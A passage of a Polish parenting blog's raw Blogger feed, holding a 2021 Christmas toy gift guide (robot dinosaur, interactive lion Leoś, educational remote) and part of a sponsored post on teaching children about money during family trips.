\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikDI7aHDUitn1VhFxgz8GCTOnmt6QGmIXuILJMryPB7SN74ZsCmusITNJ4KZo5G7xMSp6j42GE_covjbIxd3ghn1A13EGsiyd3TtKI0BLbggKfsuWl23DcgDhq1sQAMKoqDtdRZE6X7Vez79wAFiTBGRbj1U-JAAmmYvegnn7Vm6MuqSiySRp3gEBiHg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Raczkujący bobas\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikDI7aHDUitn1VhFxgz8GCTOnmt6QGmIXuILJMryPB7SN74ZsCmusITNJ4KZo5G7xMSp6j42GE_covjbIxd3ghn1A13EGsiyd3TtKI0BLbggKfsuWl23DcgDhq1sQAMKoqDtdRZE6X7Vez79wAFiTBGRbj1U-JAAmmYvegnn7Vm6MuqSiySRp3gEBiHg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibXyHyLgChAV3Ms4Rj1IBbos6f2RfI17BQt7YAz2ZRD3kPASHnsofQoQtUbvm1O4XcDQTPmVN_9pRmJzyVn9zDPhJkN1ZsvFPksWwx3meJQs7sqAv_LbLIP1nzreIRVG-THzyDCXy1OxdELa0lhkqTH9V37oMImRIRCr8HyWZjr5KieNYZBOkgCu-i8A=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Raczkujący bobas\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibXyHyLgChAV3Ms4Rj1IBbos6f2RfI17BQt7YAz2ZRD3kPASHnsofQoQtUbvm1O4XcDQTPmVN_9pRmJzyVn9zDPhJkN1ZsvFPksWwx3meJQs7sqAv_LbLIP1nzreIRVG-THzyDCXy1OxdELa0lhkqTH9V37oMImRIRCr8HyWZjr5KieNYZBOkgCu-i8A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUvBuT3CWAoS02-6n1-oW0TFZBmW4izx1NFsb8xlIp6cCQG2akZxe6R9FtW3QhZLVBlW3Pl4C7ja1Jh9_ovymE8V1Tpmn4kdTmXZNF1WCfLcdMLZ31jjTQ5I8Tq9pVYoClrJV2F_JJs-gV8rx3vpBsYhaeV_71v_izc9s71IjN6Zwx0_uDCa5gJyY_eQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Raczkujący bobas\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUvBuT3CWAoS02-6n1-oW0TFZBmW4izx1NFsb8xlIp6cCQG2akZxe6R9FtW3QhZLVBlW3Pl4C7ja1Jh9_ovymE8V1Tpmn4kdTmXZNF1WCfLcdMLZ31jjTQ5I8Tq9pVYoClrJV2F_JJs-gV8rx3vpBsYhaeV_71v_izc9s71IjN6Zwx0_uDCa5gJyY_eQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPoznaj funkcje raczkującego bobasa\u003C\/b\u003E\u003C\/div\u003E\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"https:\/\/www.youtube.com\/embed\/i9PZ8Ey0xtU\" title=\"YouTube video player\" width=\"854\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrezenty dla chłopca na Boże Narodzenie\u003C\/h2\u003EJako, że nasz Kuba uwielbia dinozaury, w tym roku postanowiliśmy mu zakupić wyjątkowe zestawy klocków właśnie z tymi prehistorycznymi stworzeniami. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/robo-dinozaur-do-skladania-toys-for-boys,p1552\"\u003E\u003Cb\u003EROBO Dinozaur\u003C\/b\u003E\u003C\/a\u003E do składania to wyjątkowy przedmiot, który nie tylko można samodzielnie złożyć z dostępnych elementów, ale także dodatkowo się porusza i wydaje dźwięki. Dostępny jest aż w 6 wariantach, które pozwolą stworzyć ciekawą kolekcję i zapewnią jednocześnie angażującą zabawę połączoną z treningiem sprawności motorycznej.\u003C\/div\u003E\u003Cdiv\u003ERobo-dinozaury do składania są świetną zabawką konstrukcyjną. Po złożeniu figurka chodzi, wydaje dźwięki i porusza paszczą, przez co świetnie sprawdzi się podczas codziennej zabawy. Do tego świetnie prezentuje się na półce jako kolekcja!\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgpOotbCq3PEVOlcvTL9VeFQwh0fhLzPog4JGQ1-0rSe5wkzs_yGUEYlLj8JhiClllkwjdo2K82dGSk_bkwrXb9cSF6JRR4nlBGsZ6ibkc3bnFHIFmJj5srzAnWvnZN_5QgYeXh05enJbtqrio2auYo3g5jkaGnwR2tJSAmN8HOz6gPSc2YZquj1qwxg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Robo DInozaur\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgpOotbCq3PEVOlcvTL9VeFQwh0fhLzPog4JGQ1-0rSe5wkzs_yGUEYlLj8JhiClllkwjdo2K82dGSk_bkwrXb9cSF6JRR4nlBGsZ6ibkc3bnFHIFmJj5srzAnWvnZN_5QgYeXh05enJbtqrio2auYo3g5jkaGnwR2tJSAmN8HOz6gPSc2YZquj1qwxg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvGrQRExtM1PxpSbSOTwsOa701j8yY9fYbmNn8DdHgj6GQuIa8P_Vl1GdFled0Rmo4q8dWCixIYM1xj8GO9aWz5rqCuza-rjzY0pReoiU6EpQk4sevvMxMYPQMksBIFaTggEZc2laAQyudQa1-c5Y2K3GrLSbG_NQwsWvh4t4TNHYtyI9NdKCNql3K4w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Robo DInozaur\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvGrQRExtM1PxpSbSOTwsOa701j8yY9fYbmNn8DdHgj6GQuIa8P_Vl1GdFled0Rmo4q8dWCixIYM1xj8GO9aWz5rqCuza-rjzY0pReoiU6EpQk4sevvMxMYPQMksBIFaTggEZc2laAQyudQa1-c5Y2K3GrLSbG_NQwsWvh4t4TNHYtyI9NdKCNql3K4w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrezenty uniwersalne na Boże Narodzenie\u003C\/h2\u003ECieszy mnie fakt, że na rynku znajdują się nie tylko zabawki, które lubią chłopcy i dziewczynki, ale także te uniwersalne, które nie tylko bawią, ale także uczą. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/pluszowy-lew-leos-e-edu-brazowy,p1520\"\u003E\u003Cb\u003ELew Leoś\u003C\/b\u003E\u003C\/a\u003E  z E-EDU to wyjątkowa interaktywna zabawka, która zachwyci każde dziecko. Śpiewa, mówi i pozwala ćwiczyć pamięć. Dodatkowo zachęca do wszelakich aktywności i wywołuje mnóstwo uśmiechu na twarzach najmłodszych.\u003Cbr \/\u003EFunkcje Leosia łączą zabawę z edukacją. Może towarzyszyć dzieciom już od pierwszych miesięcy życia, a dzięki naciskom na przyciski zabawki, dziecko ćwiczy motorykę. Rozbudowana baza wierszyków i piosenek o zwierzątkach, liczbach, kolorach i dźwiękach rozwija wyobraźnie i ciekawość.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFunkcje Lwa Leosia:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E1. mówi:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECześć jestem Leoś, pobawmy się \u003C\/li\u003E\u003Cli\u003EBardzo cię lubię \u003C\/li\u003E\u003Cli\u003EWszystkie kotki mają łaskotki \u003C\/li\u003E\u003Cli\u003EHahaha to łaskocze \u003C\/li\u003E\u003Cli\u003EAaaa, idę spać \u003C\/li\u003E\u003Cli\u003EPapa\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E2. śpiewa 2 piosenki:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E Tęcza kolorów ma siedem\u003C\/li\u003E\u003Cli\u003E Jedna małpka nieśmiała\u003C\/li\u003E\u003C\/ul\u003E \u003Cspan\u003E\u0026nbsp;\u003Cb\u003E \u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E3.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003Erecytuje krótkie wierszyki o zwierzętach\u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E4. mówi rymowanki, np:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E Rymowanie to super zabawa, spróbuj ze mną, bo to łatwa sprawa\u003C\/li\u003E\u003Cli\u003E Papużka szepcze mi d ... Uszka\u003C\/li\u003E\u003Cli\u003E Szukam od rana ... Hipopotama\u003C\/li\u003E\u003Cli\u003E Daję dyla gdy widzę ... krokodyla\u003C\/li\u003E\u003Cli\u003E Lew chowa się wśród ... drzew\u003C\/li\u003E\u003Cli\u003E Słonie siedzą na ... balkonie\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioazRcO0LmcLgupNiCsnDT1y5XtA5coYGryDxnLV3tm-o9FB0vJy8_v7NVnqzr5EnxO0MNcEolJjUyqKXGpwXlMn3NhuQbiVJAyszoQCTCcNflaSLP5BRLYsnvQamTNJXHY90Ez3Oxveol0jZ2juodOMxW73CmW37O4R_zv3jY8hnB4Fk-Fs7idfXibw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E Edu Lew Leoś\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioazRcO0LmcLgupNiCsnDT1y5XtA5coYGryDxnLV3tm-o9FB0vJy8_v7NVnqzr5EnxO0MNcEolJjUyqKXGpwXlMn3NhuQbiVJAyszoQCTCcNflaSLP5BRLYsnvQamTNJXHY90Ez3Oxveol0jZ2juodOMxW73CmW37O4R_zv3jY8hnB4Fk-Fs7idfXibw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6mLF43mi3SdPYgbI0sBApPcrnxb9eUaK3176EBB14uBX6rR1XYoSQlOXlIQeslfQXEUxrp3-daA2EIjBczzu87hU-J2OSgHLBwrBLJdOUbnWxsfA2U6AF_j3WXaUCWBV8o4LwzUjdaTrQhbeoXs7TIgDwukxOkFfSDfSKZlvyGlP6YZBk941gZSMk7A=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E Edu Lew Leoś\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6mLF43mi3SdPYgbI0sBApPcrnxb9eUaK3176EBB14uBX6rR1XYoSQlOXlIQeslfQXEUxrp3-daA2EIjBczzu87hU-J2OSgHLBwrBLJdOUbnWxsfA2U6AF_j3WXaUCWBV8o4LwzUjdaTrQhbeoXs7TIgDwukxOkFfSDfSKZlvyGlP6YZBk941gZSMk7A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIul-AWuz7dc90JRc5C7N9MUDBj_7esF-5DaZfh6LRTgmtD4S7-sb_jpTC3miOQaHncAXJqpslFXsLXNLcP-ByC5g3jKw8An1lmLjkRuL2Yomm3-ewFun7xq9F3XLgVcYP5_1EMcj9qaGfNqWBDUqF3ZEtVcT5vA6ImfzU-Ov4ZqSUAt_nd1CbqdDpw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E Edu Lew Leoś\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIul-AWuz7dc90JRc5C7N9MUDBj_7esF-5DaZfh6LRTgmtD4S7-sb_jpTC3miOQaHncAXJqpslFXsLXNLcP-ByC5g3jKw8An1lmLjkRuL2Yomm3-ewFun7xq9F3XLgVcYP5_1EMcj9qaGfNqWBDUqF3ZEtVcT5vA6ImfzU-Ov4ZqSUAt_nd1CbqdDpw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EZobacz, co potrafi Lew Leoś\u003C\/b\u003E\u003C\/div\u003E\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"https:\/\/www.youtube.com\/embed\/aze_N92zm6A\" title=\"YouTube video player\" width=\"854\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA dla maluszków...\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/edukacyjny-pilot-do-tv-e-edu,p473\" target=\"_blank\"\u003EEdukacyjny pilot\u003C\/a\u003E\u003C\/b\u003E marki E-Edu, który bawi i czy. Jest to zabawka , która jednocześnie bawi maluszka i rozwija jego zdolności manualne oraz myślenie przyczynowo - skutkowe. Wesołe piosenki i wierszyki zapraszają dziecko do świata dźwięków, a podświetlane elementy przyciągają wzrok i wzbudzają ciekawość.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E \u003Cbr \/\u003E\u003Cb\u003E Funkcje zabawki (posida 2 tryby działania):\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003Epierwszy:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E poznawanie cyferek\u003C\/li\u003E\u003Cli\u003E poznawanie świata dźwięków\u003C\/li\u003E\u003Cli\u003E krótkie rymowanki\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003Edrugi:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E piosenki\u003C\/li\u003E\u003Cli\u003E nauka stron: prawo\/lewo\/góra\/dół\u003C\/li\u003E\u003Cli\u003E zabawne dźwięki\u003C\/li\u003E\u003Cli\u003E kolorowe światełko\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2Un8kCrwU_A0N5Yq2KXnxZ33OmAHbfDebz2Z8tPclBhGVhf5F0vqVoSqw1hg_QwHobVYmh0LGqjbOmxeQQla2QbH79euriUznhUUYeZysHmLp09XUtkIverTu3sEz8gAxz9-s73MFM0Jwz9p77xTjwVyq6CzP34KARb8MMENuU_O1URRofQHgFOkX3g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Edukacyjny pilot E-Edu\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2Un8kCrwU_A0N5Yq2KXnxZ33OmAHbfDebz2Z8tPclBhGVhf5F0vqVoSqw1hg_QwHobVYmh0LGqjbOmxeQQla2QbH79euriUznhUUYeZysHmLp09XUtkIverTu3sEz8gAxz9-s73MFM0Jwz9p77xTjwVyq6CzP34KARb8MMENuU_O1URRofQHgFOkX3g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJKm1f7v657M1yG_pI5VOxUdyshfOJtosBFlMGDXk3RnOoe-StyKjFMGA-ujm7CLHqkSFkH4-ne_hRzD6osrq4vNQgKeRdaemysN55Ddro-EX3WkQ7IubxVkwWXWkFzmuZ1wu3cKAdI992gqGJsc2o4CCC8G7XgQa9Rx8sqkvlyrWHEOV6w2DT2kceTQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Edukacyjny pilot E-Edu\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJKm1f7v657M1yG_pI5VOxUdyshfOJtosBFlMGDXk3RnOoe-StyKjFMGA-ujm7CLHqkSFkH4-ne_hRzD6osrq4vNQgKeRdaemysN55Ddro-EX3WkQ7IubxVkwWXWkFzmuZ1wu3cKAdI992gqGJsc2o4CCC8G7XgQa9Rx8sqkvlyrWHEOV6w2DT2kceTQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2350449238256525136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2350449238256525136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/12\/propozycje-prezentowe-dla-dzieci-2021.html","title":"Propozycje prezentowe dla dzieci 2021"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRm7pcnNNLNuhOVE_odmN883rcPXvG41tJN-W1cnkCqtUEtShYDhmwWyVryzPNa4CBBQbKlrjv768bsQZxCMGEewV2kcc3vVUMyPedVJgBxq-QZgN53w5xPLnpQaKwkfcOhPL9rrsSi8buX4viQ0VMJa3UdREjbyivSvMn1a_RYy-uBFt3i27RJo82Nw=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8244212483011774363"},"published":{"$t":"2021-08-03T10:57:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Czy podczas wyjazdów rozmawiać z dziećmi o pieniądzach?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4klNHZo7cuIUPybI2d1SOEWf_bA3X4vYB-F2EutTLqkHV_Pdgvr6o3ABqcuupHaFcvgLtWz3jtn7czdkmbBYMMMLu6on4ZpRqHlZt9O92Fvu5DGKgY3z2B1Wl_W32yl17gNuv5GdVBW3\/s1280\/Finansiaki.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4klNHZo7cuIUPybI2d1SOEWf_bA3X4vYB-F2EutTLqkHV_Pdgvr6o3ABqcuupHaFcvgLtWz3jtn7czdkmbBYMMMLu6on4ZpRqHlZt9O92Fvu5DGKgY3z2B1Wl_W32yl17gNuv5GdVBW3\/s16000\/Finansiaki.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWyjazdy nie tylko wakacyjne, ale nawet poza sezonem, zarówno dzieciom jak i rodzicom, kojarzą się z czasem wolnym, zabawą i leniuchowaniem.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EKrótki wypad radością dla całej rodziny\u003C\/h2\u003EKażdy wyjazd, nawet krótki, zdecydowanie zwiększa poziom szczęścia nie tylko dzieci, ale także ich rodziców. Beztroska oraz nowe miejsca pozytywnie wpływają na samopoczucie, a osoby, które regularnie podróżują są zdecydowanie bardziej zadowolone i lepiej łączą swoje potrzeby oraz pragnienia. Ale samo podróżowanie to jedno, a wspólne spędzanie czasu co innego i jest zdecydowanie potrzebne każdej rodzinie. Doskonale zdajemy sobie przecież sprawę z tego, że życie w biegu oraz domowe obowiązki nie sprzyjają pogłębianiu relacji między członkami rodziny, ponieważ wypełniają mnóstwo naszego codziennego czasu. Wspólne rodzinne wyjazdy pozwalają skupiać się na tym, co ważne, a nowe zabawy, wspólne spacery i aktywności z pewnością pogłębiają nasze relacje.\u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJaki wpływ mają podróże na dzieci?\u003C\/h2\u003EOdpoczynek i podróżowanie wpływają bardzo korzystnie na dzieci. Wiele pozytów można już dostrzec gołym okiem podczas wspólnych chwil. Dzieci częściej się uśmiechają i są otwarte do poznawania nowych miejsc oraz ludzi. Badania wykazały, że każdy wyjazd bardzo pozytywnie wpływa na rozwój mózgu, a także koncentrację, kreatywność, a nawet IQ. Dzięki zabawie i eksplorowaniu nowych, niezbadanych miejsc, nasze dzieci samoczynnie wspierają system poszukiwania, a zabawa towarzysząca każdemu wyjazdowi stymuluje z kolei system zabawy, co przekłada się znacząco na rozwój. \u003Cbr \/\u003E\u003Cbr \/\u003EWarto zauważyć, że podczas wojaży wspierana jest także koncentracja, a szczególnie wtedy, kiedy wybieramy kierunki, gdzie natura jest na wyciągnięcie ręki, a czas spędzony wspólnie pomaga odkrywać nam niezwykłe zakątki oraz doświadczać nowych bodźców, co przekłada się na zmniejszenie stresu. Nowe sytuacje, nowi ludzie i miejsca podróży, to przede wszystkim doświadczenia, z którymi nie zawsze w codziennym otoczeniu można się spotkać. Dzieci z wielką otwartością chłoną wszystko, co inne i nieznane, a przy okazji podróży dużo się uczą i rozbudzają swoją ciekawość. Te wszystkie sytuacje dają mnóstwo korzyści, nie tylko na czas wyjazdów, ale także w codziennym życiu, bo przecież każdy wyjazd to niesamowita dawka endorfin.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ETemat finansów podczas wyjazdów nie powinien być tematem TABU\u003C\/h2\u003EWakacje, weekendy czy jednodniowe wycieczki zbliżają rodzinę za każdym razem na nowo. Wspólne wypady to nie tylko beztroskie spacery, ale także doskonały czas na rozmowy na wiele ciekawych i potrzebnych tematów. Od tych związanych z miłością, po tematy związane z życiem czy pieniędzmi. Możecie się dziwić, dlaczego uważam, że temat pieniędzy jest ważny, ale będąc rodzicem, każdy powinien poruszać z dziećmi ważne tematy, które z pewnością pozwolą podejmować dobre decyzje w przyszłości. Tak samo, jak rozmawia się z dziećmi o szacunku i pozytywnych wzorcach, tak powinno się im uzmysłowić, że pieniądze nie są tematem tabu. Ich zarabianie czy inwestowanie jest naturalną koleją rzeczy, która pozwala żyć na pewnym poziomie bez obawy o przyszłość. \u003Cbr \/\u003E\u003Cbr \/\u003EWarto zauważyć, że dla dzieci wyjazdy kojarzą się z zabawą oraz korzystaniem z wielu dostępnych atrakcji, a nie zawsze koszt tej zabawy jest adekwatny do poziomu świadczonej usługi. Dlatego też od samego początku można poruszać tematy, które wprowadzą dziecko w świat ekonomii i nauczą jak prawidłowo zarządzać własnym budżetem, a także wytłumaczyć skąd biorą się pieniądze i dlaczego są ważne w życiu każdego człowieka.\u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak poruszyć z dziećmi temat pieniędzy podczas wspólnych wyjazdów?\u003C\/h2\u003EChoć w wielu domach od początku dzieci uczą się oszczędzania poprzez zbieranie pieniędzy do swojej skarbonki, tak na wakacjach w wielu sytuacjach są sfrustrowane zawsze wtedy, kiedy rodzice nie chcą kupić im kolejnej rzeczy. Dzięki edukacji finansowej zdobędą wiedzę, która pozwoli im w świadomy sposób ocenić nie tylko swoje potrzeby, ale zrozumieć także czym jest budżet rodzinny. Mało tego, nauczą się jak mądrze planować wydatki i poznają wartość pieniądza. Uważam, że temat pieniędzy świetnie wpisze się w naukę gospodarności i odpowiedzialności, a także pozwoli dzieciom na decydowanie o wielu istotnych kwestiach. Nam z pomocą przyszła strona \u003Ca href=\"https:\/\/finansiaki.pl\/\"\u003E\u003Cb\u003EFinansiaki\u003C\/b\u003E,\u003C\/a\u003E która w ciekawy i niezwykle przystępny sposób, pozwoliła wytłumaczyć dzieciom ważne kwestie związane nie tylko z zarabianiem pieniędzy, ale także z tym, jak wygląda ich przechowywanie w banku i dlaczego to właśnie tam trafiają nasze wynagrodzenia. Garść rzeczowych informacji, dopasowanych do dzieci w każdym wieku, pozwala w interesujący sposób podjąć tematy finansowe i mieć pewność, że przedstawione dane nie przytłoczą naszych dzieci.\u003Cbr \/\u003E\u003Cbr \/\u003EMało tego wyjazdy wakacyjne okazują się być świetną okazją do poruszania tematów finansowych. Dlaczego? Otóż różne turystyczne miejscowości cechuje przede wszystkim drożyzna i sprzedaż artykułów po zawyżonych cenach. Nasze dzieci doskonale wiedzą o tym i na takich wycieczkach kupują sobie zawsze drobne pamiątki, które przypominają im o odwiedzanych zakątkach Polski. Dzięki nauce odróżniania rzeczy potrzebnych od zachcianek wiedzą już, że przepłacanie za niektóre produkty odbije się na braku pieniędzy na coś innego.\u0026nbsp;Pomagamy im za każdym razem sprawdzić czy dany przedmiot wart jest danej ceny czy nie. Zresztą w naszym domu przed każdymi większymi zakupami również weryfikujemy koszty, bo po co przepłacać za ten sam artykuł, jeśli możemy mieć go dużo taniej, a jego charakterystyka się nie zmienia!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 